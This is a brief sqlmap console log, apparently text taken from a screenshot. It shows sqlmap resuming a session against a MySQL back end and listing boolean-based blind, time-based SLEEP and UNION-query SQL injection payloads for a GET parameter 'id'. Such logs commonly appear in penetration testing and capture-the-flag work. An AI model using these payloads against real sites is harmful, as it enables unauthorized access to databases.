 [*] starting @ 11:21:55 /2025-04-20/
[11:21:55] [INFO] resuming back-end DBMS 'mysql'
[11:21:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8173=8173
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7200 FROM (SELECT(SLEEP(5)))rACI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-4850 UNION ALL SELECT CONCAT(0x716b767171,0x594150536d614a7244785468476b6d6b6543746d4a585962434f67564c5
47477667877786d664a77,0x716b6a6a71)-- -
---